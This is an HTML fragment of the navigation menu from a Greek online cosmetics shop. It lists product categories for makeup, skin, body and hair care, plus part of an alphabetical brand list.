		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
